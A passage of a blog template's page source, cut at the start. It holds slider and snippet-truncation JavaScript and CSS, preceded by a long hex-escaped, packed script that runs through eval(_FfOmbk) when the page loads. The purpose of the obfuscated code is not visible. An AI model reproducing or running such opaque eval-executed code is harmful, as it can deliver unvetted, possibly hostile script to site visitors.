x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
